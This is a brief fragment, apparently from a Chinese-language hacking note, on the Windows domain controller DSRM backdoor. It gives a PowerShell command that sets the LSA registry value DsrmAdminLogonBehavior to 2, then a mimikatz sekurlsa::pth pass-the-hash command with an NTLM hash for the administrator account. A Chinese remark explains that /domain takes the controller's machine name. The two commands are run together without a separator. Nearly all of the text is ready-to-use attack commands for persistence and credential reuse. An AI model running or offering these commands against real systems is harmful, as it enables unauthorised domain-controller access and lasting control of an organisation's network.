 New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name "dsrmadminlogonbehavior" -value 2 -propertyType DWORDsekurlsa::pth /domain:OWA2010SP3 /user:administrator /ntlm:a3490225625b7bcb900495ca1d43913e注意,在这里,/domain 选项不是填写域名!而是域控的机器名(OWA2010SP3)一定要注意!